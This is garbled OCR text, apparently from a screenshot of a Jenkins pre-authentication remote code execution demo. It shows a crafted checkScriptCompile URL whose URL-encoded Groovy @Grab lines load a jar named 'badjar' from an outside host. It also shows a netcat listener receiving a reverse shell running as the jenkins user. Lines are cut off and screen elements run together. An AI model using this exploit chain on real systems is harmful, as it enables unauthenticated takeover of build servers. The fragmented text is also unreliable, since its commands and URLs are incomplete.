 Jenkins pre-auth RCE - CodiMD
不安全 hackmd.local/E7Nit2RTSPurFoEMh_EIcg
Co
orange.tw:8080/securityRe
orange.tw:8080/securityRealm/user/
搜尋
Encoding Other
Realm/user/admin/descriptorByName
cps.CpsFlowDefinition/checkScriptCompile?value=
ns=true)%0a
tw', root='http://orange.tw/')%0a
dule='badjar', version='28')%0a
e Referrer
過濾 JSON
orange@z: ~ [52x16]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
orange@z:~$ nc -vvlp 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from [172.17.0.1] port 12345 [tcp/*] acce
pted (family 2, sport 52670)
Linux 09c42af9eaaa 4.15.13-x86_64-linode106 #1 SMP T
ue Mar 27 14:42:14 UTC 2018 x86_64 GNU/Linux
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenk
ins)
uname -a
Linux 09c42af9eaaa 4.15.13-x86_64-linode106 #1 SMP T
ue Mar 27 14:42:14 UTC 2018 x86_64 GNU/Linux
pwd
0a
@Grab(group='tw.orange', module='badjar', version='28')%0a
import Poc